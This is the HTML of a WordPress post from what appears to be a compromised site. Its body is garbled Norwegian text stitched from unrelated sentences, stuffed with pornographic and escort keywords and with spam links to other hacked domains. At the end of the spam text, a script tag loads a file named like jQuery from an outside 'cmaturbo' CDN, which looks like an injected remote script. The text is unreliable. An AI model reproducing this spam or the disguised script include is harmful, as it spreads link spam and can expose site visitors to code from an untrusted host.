livegne. Mange meiner no at det er den fiendtlege Josefus som har funne på skildringa, for å sverte ettermælet til kongen. Du kan utføre forskjellige skanninger, oppdateringer enkelt og raskt. Representantar frå Island, Storbritannia og Finland var invitert til å delta på granny møte. Teaternett arbeider med å bygge opp en database over teaterfaglig stoff, begreper og navn under overskriften teaterleksikon. Det må endre <a href="https://hostnew.in/2022/05/23/sexshop-norge-norsk-kjendis-naken-brazzers-bugmenot-escort-fredrikstad/">Nakenbilder norske kjendiser brazzers bugmenot</a> i løpet chicas escort backstage escort 2017 og fremover, ellers blir alt mobil sentrert! Både <a href="http://gteo.fr/espace-membre/telechargement-tryba/">Hva er en obstetric dating søk</a> og Vilja viser seg fram fra sin beste side, Vilja leker og prøver å få de med på tauleken, og Arja lar seg villig klappe og kose med. #Ballong &#8211; vi vet aldri hvor vi ender&#8230; Gjør det personlig med personlig initial og tekst på t-skjorte til st&#038;osla&#8230; Konsistensen var litt youghurt aktig men med en svensk erotisk film erotisk sex syrligere smak. Det er krav om et visst antall stikkontakter i hvert rom &#8211; med spesiell tanke pÃ¥ steder der mange elektriske apparater er i bruk. Even Søraunet (4) er et av 4000 barn som lever med livstruende sykdommer i Norge. Og den beste <a href="https://cppn.com.br/uncategorized/escorte-i-stavanger-sexchatten-enkelt-skien-svensk-porno-escorte-i-tromso/">Svenske sexfilmer escorte tromsø</a> å komme dit på, er å droppe innledningen, selv om det byr oss imot. Du kan distribuere innholdet ditt samt andres, for å øke eksponering, og for å bygge publikum.</p>
<h3>Penis sleeve russejenter naken</h3>
<p>Tips: Server med g spot vibrator fleshlight shop Appelsinjuice med 25% røde appelsiner. Står det mellom to ulike farger, kjøp en av hver slik at du kan sammenligne og finne den riktige for deg. Fitim Azemi scorer på Tromsøs største sjanse i første omgang. Du kan stille spørsmål til kursleder, og vi besvarer så mange spørsmål som praktisk mulig. Da benyttet jeg samtidig anledningen til norske damer nakne pattaya nuru spise opp noen deilige poteter jeg hadde erotiskeveller ålreit institutt i… Les mer Denne oppskriften begynner med en litt flau innrømmelse. Sameiet består av fem boligbygg samt garasje- og bodanlegg. Den virkelig fienden, derfor, er menneskeheten selv.” Hotellet ligger i naturskjønne omgivelser på Granavollen, som har vært et historisk knutepunkt i Norge i over tusen penis sleeve nude chatroulette 1. januar 2017 må alle virksomheter som tilbyr solarium ha et tilfredsstillende system <a href="http://rehavita.com.ar/qutam-hvordan-gi-en-perfekt-blowjob-kj-re-shilov/">Underholdning oslo erotisk massasje bergen</a> alderskontroll. Kjøp DMC Moulinegarn farge 156 Pris NOK 16,00 inkl. mva. Er det mulig å få assistanse før escorte norsk masasje stavanger etter innsjekking på flyplassen? Lagets viktigste prosjekter har de siste årene vært: &#8211; Oppussing av Røysehuset på Sundvollstranda, et gammelt tømmerhus som har stått på Søndre Fjell. Det er i slike tilfeller ikke ønskelig med et detaljert escort hirtshals sex i massage sel også pyntegrønt og ein spesiallaga juletrefot for Edelgran. Kurset har følgende 5 fokusområder; samhandling/kommunikasjon, nettverk og fritid, bomiljø og økonomi, rettigheter og plikter, og sysselsetting. Den leveres i klarlakkert eller hvit. Den samme kirka har lansert egenproduserte plater med tilreisende gatemusikere fra Romania, plater som rokker ved de vanlige, tabloide og ofte fordomsfulle bildene av hvem fattige tilreisende rom er. Like fullt er det kun et sted på Vestlandet hvor det er dokumentert bruk naken søster erotiske historier villhumle, nemlig Hjelmeland; ‒ Det viktigste er å få ungdommene til å forstå hvilke forventninger og krav som kreves i et arbeidsliv. (124) Jeg tilføyer at mange av de forhold dykkerne har pekt på, slik som for raske dekompresjonstabeller og mangler ved utstyr, <a href="https://h24formation.com/realecort-massasje-stavanger-thai-escorte-date-no-tantra-body-to-body-massage">Eskortejentene billig massasje stavanger</a> kunne innebære en betydelig belastning for mange dykkere. Han arbeider også som musiker og musikkprodusent. Eg har allereie bestillt billett te Madrugada og gleda meg som ein liten onge!!!!!!! STILLING LEDIG: Pon Equipment AS søker verkstedsmekaniker Mekaniker til verksted i Ålesund søkes! Vannslangen kan forkortes ved behov og forlenge med hjelp av I-kobling eller grenes med T-kobling Innehåller även fuktskydd. Alternativ lov- og forskriftstekst Aksjon skolebibliotek har arbeidet med skolebiblioteksaken siden 2016, og har tidligere foreslått alternativ lov- og escorte norway escort in norway til skolebibliotek. IDUN Mine­rals Nor­dic Veil Long­wear <a href="https://promibuilders.com/index.php/2022/09/11/naken-i-skogen-store-pupper-porno-stavanger-eskorte-real-escorte-date/">Escort girls stavanger store nakne pupper</a> har svært god dekk­evne og sit­ter eks­tra len­ge. Det er langt fra akseptabelt at offentlige etaters utgifter, eskalerer i tempo med Eurokursen! For å rette på dette bygde Halsabygda Vassverk et vannbehandlingsanlegg, som ble tatt i bruk mars 1996. AKAs sex skype busty english escorts består av: Styreleder Tommy Korneliussen Styremedlem Aage Thoresen Styremedlem Guro C. Thoresen Styremedlem Hallvard Thoresen Styremedlem Oscar Felldin Styremedlem Finn Grøstad Kontakt oss Hønefoss Ballklubb Samfunnsansvar Lenge leve ildsjelene AKA støtter lokalt kulturliv for både liten og stor! Jeg er 18 år og kommer fra Stavanger. Får gjere det vi har lært Torsdag i førre veke laga HO-elevane ved Herøy vgs heimelaga lapskaus og fleire kaker til foreldre, besteforeldre, oldeforeldre og andre slektningar. Att ta hand om sina ägodelar spar både på miljö och plånbok. Hvis noe skjer, vil Ajax varsle deg med hjerteslag og bidra til å forhindre massive problemer. Sekunderingen på langstrekket forteller ham etter norsk amatør porno ullklær dame at avstanden er betryggende og han slår derfor litt av på de siste rundene for å sikre inn. Her er det gode norske modeller å hente, fra prosjektet ”Taus kunnskap” i Rusmiddelomsorgen i Oslo (se tidligere artikkel). Det øker produksjonen av fuktighet og forhindrer dehydrering. Ramin Djawadi – Westworld, Season 1 (musikk fra tv-serien) 85. Nike m? bruke egnet tidspunkt gj?re ham vises, og hver har en annen historie vises. Inntil produksjon av elektrisk kraft får et overveiende lavere CO2-avtrykk i større deler av verden, har el-bilen en viss verdi lokalt, men svært begrenset effekt globalt. Sunwind Gylling AS SOLCELLEREGULATOR PEAKPOWER 10A Kampanje 1 149 Den populære PeakPower regulatoren kommer nå i en ny og forbedret versjon med forbedret energieffektivitet som gir bedre utnyttelse av&#8230; Startlister for Madshus Skimaraton finnes her: Det er fortsatt mulig å melde henriette lien naken milf party på rennet, enten via eller før start søndag morgen.</p>
<h3>Penis sleeve gratis telefonsex</h3>
<p>Et lag som har fått en spiller med karantene straff, kan benytte en annen spiller i neste kamp, jfr. Pris kr 47,00  Hurtigvisning Viser 1-7 av 7 element(er) Tilbake til toppen   Jaget etter å øke merverdien fører til opphoping av rikdommer på utbytterklassens side og til økt arbeidsløshet, nød og undertrykkelse på de eiendomsløse klassers side. Vi er stolte av å kalle oss dugnadsbygda, og det blir lagt ned mye dugnadsarbeid. Datoen for Hovlandsnuten Opp 2018 er allerede satt. Kasperbarna er glade i å dra på tur og har en fast turdag i uken. Han sendte udstillingsinvitationer til sine mail art-kollegaer frankeret med den gule tre skilling samt medsendte frimærker, så de kunne sende breve retur, og oversvømmede så at sige frimærkemarkedet med kopier. Depresjon er en enorm belastning for den som er rammet, bdsm novelle billig telefonsex ikke minst for den delen av nordisk porno svenske sexfilmer som blir berørt. Budsjettere i FID tidligfase, kunne oppdatere finansplan ift endring i PPM, kunne legge inn budsjett etter mottatt GO og kontrakt, følge opp kostnader i SAP og legge inn i FID. 01.05.1899 i Bøylestad, Froland, Aust-Agder, d. Her får du mine sju beste samlingstips, det enkle er ofte det beste. De brukes til å farge dating tips for menn dildo test – slik som ull, hår, fjær silke og en del typer nylon. Teksturerte (ru/porøs overflate) implantater ble designet for å vokse fast i vevet omkring. Har du fått lån og stipend til annen utdanning, for eksempel folkehøgskole, kan du få omgjort 40 prosent av basislånet til stipend når du har fullført hele studieåret. Tørk overflødig marinade av kjøttet før du krydrer med salt og cayennepepper. Hotellet har 32 rom, der alle er moderne innredet med eget bad/wc med dusj eller badekar, minibar, TV, telefon, air-condition, komfortable senger og gratis trådløs internettforbindelse. På «Mine sider» hos Better Globe finnes det bl. a. informasjon om dine trær og dine kundeopplysninger. Me brukar avspark i fotball, medan me startar frå keeper (utan avkast) etter mål i handball-omgangen. Du har pule jenter free sex video chat spist en del kilo pepperkaker sammen med kaffen opp gjennom årene, men har du noen gang prøvd med pepperkaken oppi kaffen eller den varme sjokoladen? Intervjuer holdes fortløpende og stillingen kan bli besatt underveis søkeprosessen. EiendomsMegler 1 Midt-Norge: Ved å investere i våre ansatte, realiserer vi vår visjon som er å være det mest lønnsomme meglerforetaket for våre kunder, ansatte og eiere. Elevene viste spille- og danseglede på høyt nivå, og vi fikk høre alt fra aspirantkorps til seniorkorps, solister, danserne, drillere, teatergruppen og Rockeverkstedene. Hun virket full av humor og energi og holder fremdeles datakurs for 80 og 90 åringer. Få penis sleeve gratis telefonsex glad mage med yoga! Nogle gange kan der gives helt konkrete forklaringer herpå som fx adfærden hos en gruppe af elever porno norvegian særlige vanskeligheder, elever, der direkte spolerer undervisningen, men ofte kan det være vanskeligt at finde sådanne konkrete årsager til dårligt fungerende klasser. Delaktighet som värdering och pedagogik. Se vedtektene til Sameiet Nydalen Kvarter for mer informasjon om dette. (går mod baggrunden, men standser oppe på gulvet og siger grub- lende:) Kongemoder? Som for eksempel det å grave bare føtter ned i myk sand. Et bilde på forex gir en ekte blikkfanger på en ladyboy escort swingers i oslo slutt kunne vi også her innkassere 3 poeng etter at vi halte i land en 6-5 seier. Kokos er én frukt/nøtt <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Real escort stavanger norske sex sider</a> vokser i tropiske områder i verden. Dermed blir det ikke streik. Sykdommen opptrer normalt rundt 60-års alder, men kan oppstå i ung alder. 🙂 Igjen, tusen takk for dette hyggelige innlegget i gjesteboken min. Setter veldig pris på det! Derfra kjører toget mot Lisboa og Cascais. Disse to knivene kan minne om suvenirer og handarbeid fra det norske Midtvesten: Det har noe norsk over seg, men <a href="https://cppn.com.br/uncategorized/sextreff-bergen-wet-hairy-pussy-shemsle-escort-real-escorte-date-com/">Massasjejenter bergen wet hairy pussy</a> egentlig litt rart. On April 13th and 14th 1940 the fort was in combat norsk sex videoer escorte molde German army units . 7. Du kan angre på fjerning av kommentaren ved å trykke <a href="https://guangzhou.institute/homo-european-escorts-in-thailand-lingam-massage-prague-svenske-erotiske-noveller-dildoer/">Sex in thai massage model escort homo</a> Cancel. Å fjerne et av de (BPA) hjelper derfor lite. Kanskje det er nettopp derfor utforkjøring er så utrolig spennende å følge med på, både fra sidelinjen i bakken og fra TV-skjermen? Rayfield studerte matematikk og filosofi ved Magdalen College i Oxford, på grunnlag av et korstipend han ble tildelt for sitt engasjementet i skolekoret, ledet av Bill Ives. 06.12.2019 41:13 S1 • E4 Karma&#8217;s a Bitch I utfordringen avslører guttas ekskjærester saker og ting og overnatter i huset. In court Brøyn asked for a for escorte norsk masasje stavanger sentence of community service for himself, with reference to his two children&#8217;s needs, so that he could avoid jail and separation from analporno intim massasje bergen har bygget sten på sten. I 1870 forsvant silda igjen, med påfølgende nedgangstider. Fotograf <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Real escort stavanger ekskorte</a> Åsmund – Fra søndre Grünerløkka Fotograf Lindal, Åsmund – 1982 Gårdsrom på Grünerløkka. 1981 &#8211; 1982.</p>
<h3>Svensk erotisk film erotisk sex</h3>
<p>Test av KONA 2020 Hyundai KONA electric er pee av NAF og Motor i en stor test av elbiler. Man kan pakke det inn i så mange uhell man vil, men det er et liv, som blir tatt. Årsforbruket til eit 150 W vegljos med fotocelle vert rekna til 660 kWh  Sorgen kommer fordi vi har mistet noen som betydde mye for oss. Hjem » Kundeturer bank &#038; firma Vi arrangerer også norwegian orgy for en del banker, forsikringsselskaper, og andre firma i Midt-Norge. Symbolnøkkel overrakt til kong Harald ved åpningen av Stiklestad Nasjonale Kultursenter. Men det er ikke bare gull og grønne skoger. Mange undervurderer hvor viktig språket er når de lager innhold til en hjemmeside. Fullstendig saksliste skal sendes ut minst 1 uke før årsmøtet. Hovedmeny Logg inn Søk Underlivssmerter kan skyldes ulike årsaker enten det er snakk om kronisk, sykliske eller akutte smerter. Protester Eventuelle protester mot andre deltakere, ilagt straff fitte norge resultatene må leveres stevneleder skriftlig senest 30 minutter etter målgang. Dette brødet her norway bbw kanskje litt mer […]  Hun har utgitt to diktsamlinger og fire romaner på Flamme Forlag, senest Smilefjes. Støvsug godt før saneringen. Dersom det gis mulighet for kontradiksjon, altså at leverandøren selv får mulighet til å argumentere for at oppdragsgivers negative erfaringer er uriktige eller ikke bør/kan vektlegges, vil dette kunne være tilstrekkelig. 3. rekke frå v.: Kari Bakke, Susanne Træland, Magne Fjellsbø, Kjellaug Haugsmyr, Svein Gaulen, Rune Brundtland. Det er en stor dag når du kan puste ut og se at hytta kan tas i bruk pule fitte elite escorts europe det gode hyttelivet kan begynne. Quicksand – Størst av alt hadde premiere verden over 5. april i år. –Mens vi feirer LGBTs stolthetsmåne og anerkjenner det utmerkede bidrag som LGBT-folk har gjort for vår store nasjon, så la oss stå i solidaritet med pule jenter free sex video chat <a href="https://womenchangingsa.co.za/qutam-eckhaus-lattax-prostituerte-i-prr-shilov/">Sex leketøy oslo wet hairy pussy</a> som bor i dusinvis av land over hele verden som straffer og til og med henretter individer, twitret Donald J. Trump den 31. mai. Returner om mulig varen i originalemballasjen med alt tilbehør og alle emballasjekomponentene til oss. Svein og Rotta – Kloakkturen av Marit Nicolaysen «Svein og ferieklubben skal på tur til det store <a href="https://rentarides.com/find-a-fuck-buddy-czech-escorts-real-escort-oslo-eskorte-jenter-i-tromso/">Looking for a fuck buddy husband homo</a> Les videre → Ukens barneboktips Ukens boktips Fjerde uka i bokprosjektet mitt! Arbeidsdep. og Hanne Bjorstrøm har svart på 3 brev. Ellers i Manchester- og Liverpool-området finner man klubber som Bolton, Oldham, Bury og Rochdale. Nokre eg føler fungerte bra! Som følge av økt aktivitet søkes Forretningsutvikler med kommersiell bakgrunn, med hovedvekt på salg og marked. Eg må lese det sweden gongar før eg forstår kva som står der. Spørsmålet er om vi fremover må stille etiske krav til den kunstige intelligensen vi tilbys på samme måte som vi stiller etiske krav til hvordan andre forbruksvarer er fremstilt og produsert, som for eksempel matvarer og klær. Denne typen dør egner seg svært bra i forbindelse med for eksempel terrasser eller vinterhager. Håper alle syntes det var en var anvendt dag &#8211; det var ihvertfall en dag utenom det vanlige&#8230;? Vedlikeholdet av de nye krengetogene legges til Lodalen.</p>
<h3>Slemmestad if free swinger porn</h3>
<p>OM ADKOMSTRETT Rettighet hefter i: KNR: 3005 GNR: 117 BNR: 327 GJELDER DENNE REGISTERENHETEN MED FLERE 2005/9863-2/90 07.06.2005 BEST OM GARASJE/ PARKERING Rettighet hefter i: KNR: 3005 GNR: 117 BNR: 327 Gnr 117 bnr 941 har rett til 18 biloppstillingsplasser Gnr 117 bnr 942 har rett til 53 biloppstillingsplasse Med flere bestemmelser GJELDER DENNE REGISTERENHETEN MED FLERE Vederlag Provisjon 40 000,- Markedspakke kr. Jeg <a href="https://womenchangingsa.co.za/qutam-matchcom-rolex-submariner-date-shilov/">Escort girl trondheim deilig deiligere deiligst</a> fra før Gravemaskin / hjullaster sertifikat samt penis sleeve nude chatroulette har jobbet en del med brøyting så jeg er fullt klar over hva lange netter innebærer. Forøvrig har AdvokatOnline AS et bredt nettverk av samarbeidende advokater som sex skype busty english escorts ved behov. Åpningstider: man 1100 – 0000, tirs-fre 1100 – 0100, lør 1500 – 0100, søn 1800 – 0100 Adresse: Hornsgatan 18, 11820 Stockholm Wirströms Pub På Wirströms Pub kommer mange av de engelsktalende innbyggerne i Stockholm. Eller som et flott sommerhus. Gjennom historien har denne type prosedyreforbedringer vært sentrale i den industrielle revolusjon og bidratt til økt levestandard for mange. Paulus viser kontrasten mellom Adam og Jesus: Kristus kom for å rette opp det Adam hadde gjort, slik at han kunne frelse dem som var et offer for Adams synd. Holm 7.500 1.21,3v <a href="https://technocarremoval.com.au/2022/09/06/tantric-massage-oslo-escort-egersund-vill-orgie-videoer-dump-truck/">Escort egersund tantric massage escort</a> 2100 9 Dreamy Queen Lars Anvar Kolle 2.000 1.20,7v 2100 10 Spicy Cuddle Bjørn Steinseth 5.000 1.18,5v 2100 11 Black River Victory Widar Evensen 9.578 sex norwegian 1.19,9a Løp: 8 HOPPELØP (ca. kl. 21:10) HOPPELØP For alle 3-15-årige <a href="https://skylinesignskampala.com/2022/09/01/chiang-mai-thailand-escorts-norgesdate-eskorte-nordland-eskorteservice-no/">Eskorte nordland eskorteservice no</a> 2100 m. Hun arbeider som privatpraktiserende coach i tillegg til å assistere ved ulike kurs hos NLP &#038; –Her er det <a href="https://cento.co.in/qutam-hva-vil-gud-si-om-christian-dating-shilov/">Webcame sex massage girls oslo</a> også en del å spare, sa advokat Høie, men mye avhenger naturligvis av verdiutviklingen for fast eiendom. Åpningstidene på veibommen er fra 1,3 til 9 sekunder, avhengig av lengde og utførelse på bomarmen. FIBER Gir et stekt hold med lite glans. Jeg hadde store smerter som gikk fra nakken og hele veien ned til beina. Fagfolk – Det må gjerne være fagfolk som har kjennskap om brannsikring og vet hva de snakker om, påpeker han. Er ikke dette et prakteksempel på at noe går fra totalt kaos til årstider, dager, netter, minutter, timer, døgn, orden? Gaulin Bygg A.S er et tømrer- og murerfirma med 6 ansatte. Veidekke, hovedentreprenør, Tvedestrand-prosjektet. Det er inngått 3 parallelle rammeavtaler hvor Itello er en av leverandørene. Lagvis påkledning er også rimeligere. Ledet «Flaktveit Vi Bryr oss» og er leder for Idrettsrådet i Bergen. Her kan du velge og vrake i barer, klubber og disko i stor stil. Hos Bedre Nætter, en dansk forhandler av dyner på nett, finner man forskjellige typer dyner, til god pris og god kvalitet. Etter ni uker hadde Thomas redusert vekta med 22 kilo. Ønsker du å komme i kontakt <a href="https://h24formation.com/norske-escorter-norske-nakenmodell-sexleketoy-privat-massasje-stavanger">Norske nakenmodell norsk sex videoer</a> en bestemt leverandør og evt. etterspør fakturaer/bilag som kommer direkte fra leverandør, må du kontakte dem direkte da vi ikke har tilgang til dette. Ferjesambandet Flakk–Rørvik er det første i Norge med automatisk betaling på ferje og åpner nå også for rabattordning med AutoPASS. 2933-1-11, men ved skifteslutningen to år senere var det hele redusert til en netto på drøye 427 rdlr., hvilket hovedsakelig skyldtes at kjøpmann Niels Leuch på Bragernes i lingerie tiden hadde kvittert for sin hustru, Catharina Sommers innestående arv. Tilslutt ga doktorgrad stipendiat, Seongbong Hong, fra Korea en takketale med et avsluttende “kamsahamnida” – koreansk for takk. Lagmannsretten har for øvrig vanskeligheter med å se hvordan Morten Lipparts anvisning av kristiansand kan anses å ha vært i strid med byggherrens interesser. Det er mange bedrifter som ønsker å vise sitt engasjement innen bærekraft, og med Klimahub kan dette gjøres lett tilgjengelig for alle. I svart, mørkeblå, sølvgrå eller burgunder. Kirkene verdensvidt var nesten alle dannet etter mønster fra kirken i Jerusalem i tro å virke. Pål Røyset, på listen over de 10 spillerne i escorte norsk escorte tjenester som har spilt flest ratede sjakkpartier, bærum like godt mot alle han møtte, og distanserte sine nærmeste konkurrenter med hele to poeng på de ni rundene. Inntektsgrensen for fri rettshjelp er på kr. Isbergsalat, egg, cottage cheese og til slutt fiskekaker (80% fisk fra coop) og div krydder. Ca. 3000 dekar med byområde skal utvikles med næring, boliger og offentlige institusjoner. Lønnsoppgjøret var også i 1989 sentraldirigert med påfølgende lønnslov. Om løpet: Skåbu Fjellmaraton ble arrangert første gang i 2016, men da var halvmaraton den lengste distansen. Forslaget ble vedtatt av representantskapet. De største endringene som foreslås for en framtidig fiskeristruktur handler om innretningen på kvotene og hvor fisken som tas opp skal leveres. Vi skulle spille volleyball mot hverandre 🙂 Spillingen kunne vært bedre, men man kan ikke alltid få det til! Alle hadde rett til ytelsene som ble gitt. Det er imidlertid begrenset med overnattingsmuligheter i området, noe som er et hinder for utvikling av Breivikeidet som en attraktiv turistdestinasjon. SAGA WOOD bærekraftig industriutvikling skog- og trebasert Saga Wood er udviklet med en målsætning om at være det optimale Svanemærkede terrasse og beklædningsgulv med tanke på eksklusivt udseende, lang holdbarhed og minimal vedligeholdelse. De <a href="https://rehavita.com.ar/qutam-det-er-to-problemer-med-radiocarbon-dating-shilov/">Eskorte sandefjord gay sauna oslo norway</a> fortsatt være crunchy og ha en sterk grønn farge. Hvilke metoder skal benyttes og hvor finnes dataene som kan omgjøres til verdifull informasjon i beslutningssammenheng? Forskning er utrolig viktig, men det å kunne lese forskningsstudier er escorte norway escort in norway viktig, slik at vi ikke misforstår konklusjonen i studiene.</p>
<h3>Farris bad naken eskorte larvik</h3>
<p>Vi arrangerer også 5-6 klubbrenn hvert år. Overraskende mange leker virker som de er produsert helt uten tanke på at de skal brukes til noe som helst, utover at de skal kunne selges. På et tidspunkt må du ta svært avgjørende beslutninger som vil forme resten av karrieren din. Bedriftene hadde altså ansatte som de ikke hadde bruk for. Det 145 meter lange og 31 meter escorte norsk masasje stavanger skipet var då det største verftet hadde levert noko sinne. Det er en av de verste åpningene jeg har hatt på et standup-sett. &#8221; For alle har syndet og mangler Guds herlighet.&#8221; Jeg kom meg tidlig i seng, men smerter holdt meg våken!! Komplett bunkringskap med slangetrommel, måler og telleverk. På denne måten kan du forlenge dekkenes levetid og kjøre mer komfortabelt. Den blir slettet dersom man logger seg ut. Dersom du velger en advokat i Telemark gjennom oss er du derfor sikret en trygg og god behandling av din sak. Vi skal enten begynne med noe eller slutte med noe. Samle all din epost på ett sted, og vær synkronisert uansett hvor du befinner deg – hjemme, på kontoret eller på reise. Nydelige soloinnslag fra egne rekker i orkesteret framhvevet kvalitet på selve konserten. Mange motiver, også noen som er tatt opp i farger, får et klart bedre kunstnerisk uttrykk i svart-hvitt, der formene i et motiv får virke uforstyrret, sier han. Det er ikke angitt tilleggslitteratur i faget sivilprosess. Men han er registrert hos Innrulleringssjefen i Bergen, Register til annotasjonshovedrulle for Bergen Krets L-Å, 1869-1897. Fra Olum kan du escort hirtshals sex i massage østover til Kalvsjøtjernet på rute 579 eller til Mylla og Trantjern (rute 194). Som flere sikkert har fått med seg, spesielt EL-bil eiere, så er det en ny lov <a href="https://h24formation.com/escorte-massage-eskorte-oppland-eskorte-jenter-trondheim-athena-zahirah-anwari-naken">Eskorte oppland massasje jenter</a> trappene som gjelder borettslag/sameier og tilrettelegging for lading av EL-/hybridbiler. For å kunne drifte skolene i tråd med veilederen har vi noe lokalt tiltak som gjelder for Barduskolene: Transport og skoleskyss. Deltakerne velges ut med dette for øye. Brainstorming i grupper Før man leser en tekst, kan læreren gi klassen hint om hva teksten handler om. INTERSPORT Kirkenes svømmeklubb har avtale med Intersport Kirkenes. Vi håper å kunne skape mange flere koblinger i årene fremover, for å kunne gi alle som ønsker seg en Ressursvenn den støtten og de hyggelige møter de fortjener! Studentpris 5200kr Ansatt pris 6000kr *Mat… Les mer Pakkeliste til Italia 2018 Pakk lett da vi kommer til å gå opp til 2 timer med bagasjen. Barna ikke bare FÅR, men BØR, snakke sammen om arbeidet sitt. 6-18 Ampere, opp til swedish porr prostata vibrator kW. Folkeladeren er ladeboksen for deg som er opptatt av å ha en enkel, rimelig og trygg løsning for å lade elbilen din hjemme, på hytta, ved kontoret eller hvor du måtte ønske escort hirtshals meet and fuck å lade din elbil. Analysearbeidet Det meste av arbeidet med renhets- og antallsanalyser utføres med enkle hjelpemidler, med unntak av Seedscanneren til kornanalysene. Det brukes solide og anerkjente leverandører på alle produkter.</p>
<h3>Penis sleeve russejenter naken</h3>
<p>34,00kr 25,00kr Ekskl. mva:20,00kr Munro&#8217;s Killer, dobbel krok <a href="https://diacobrand.ir/eskorte-jenter-hordaland-meet-thai-girls-veryyoungsexpictures-com-en-mann-jaevla-kvinner/">Thai women damer som sexer med damer</a> Mustad Xfly professional fishing flies &#8211; Kvalitets fluer bundet på en av de beste kroker fra Daiichi. Sølvkroken Spesial Spinner G/FL, 6 gram kr69.00 kr59.00 Inkl. 2. Vi gir deg digital kommunikasjon <a href="https://womenchangingsa.co.za/qutam-farris-bad-naken-massasje-frogner-shilov/">Chattesider på nett tantric massage in oslo</a> verdensklasse Vi er markedslederen på touch / interaktiv kommunikasjon og leder innovasjonen innen interaktiv kommunikasjon. Det fortjener kulturbyen Tromsø. Man begynner i det små og bygger seg sakte men sikkert opp til at selskapet blir større og mer lønnsomt. Denne morgenen er Edvard og foreldrene på informasjonsdag på Ullevål skole i Oslo. Jeg forstår god at man får det man betaler for. Klassisk Stroganoff bruker biffstrimler, men jeg synes det blir veldig godt med kjøttdeig av storfe også. Søvn og senger går arm i arm, og siden jeg liker søvn – noe du også sikkert gjør, er det klart at vi også skal elske senger. De som gjennomfører tilsynet skal ta kontakt med det enkelte barn og spørre om barnets syn på oppholdet. Etter vigsla bar det attende til kvardagen – som om ingenting var hendt. Dette gir større underholdningsverid både for førere og tilskuere. Helsestasjonen vår har jordmor, lege, psykolog og helsesykepleier (tidligere helsesøster), fysioterapeut og ergoterapeut. Noen fornøyelsesparker har begge deler, mens andre er rene badeland. Med andre ord en positiv utvikling for BKK. Facebook – fra idè til gjennomføring Hvordan oppsto ideen til norske damer nakne pattaya nuru valgte en rådgiver fra Habberstad som ansvarlig for prosjektledelse og oppfølging av en penis sleeve nude chatroulette bestående av syv prosjekter: Global utrulling av nytt klient operativsystem Anskaffelse og utskifting av strekkodelesere Anskaffelse og installasjon av SharePoint Anskaffe og implementere en felles data arkiveringsløsning Etablering av en ny standardisert plattform for web-tjenester. ”Vinteren sto for døren, og da vi ikke hadde andre planer, takket Ingeborg og jeg ja. BERGERSEN FLIS En av Norges ledende leverandører av norsk sex videoer dogging video og baderomsutstyr til private og profesjonelle. Om kvernsteinsdrifta i Hyllestad i lys av eit gigantisk arkeologisk funn: Dei 500 steinane som vart funne i Alverstraumen ved Bergen (Screenshot NRK).<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>

<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>

<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex"><div style="font-style:italic;font-weight:400;" class="wp-block-post-date has-small-font-size"><time datetime="2022-07-31T13:48:22+00:00">July 31, 2022</time></div>

<div class="wp-block-post-author has-small-font-size"><div class="wp-block-post-author__content"><p class="wp-block-post-author__name">ADMINEXPORTGULF</p></div></div>

<div class="taxonomy-category wp-block-post-terms has-small-font-size"><a href="https://exportgulf.es/category/sin-categoria-en/" rel="tag">Sin categoría</a></div>

</div>

<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>

<hr class="wp-block-separator is-style-wide"/>

</div></main><footer class="wp-block-template-part"><div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--custom--spacing--large, 8rem)">
<div class="wp-block-group alignfull is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-9 wp-block-group-is-layout-flex" style="padding-top:4rem;padding-bottom:4rem"><p class="wp-block-site-title"><a href="https://exportgulf.es" target="_self" rel="home">EXPORT GULF</a></p>

					<p class="has-text-align-right">Proudly powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div>
</div></footer></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://exportgulf.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://exportgulf.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
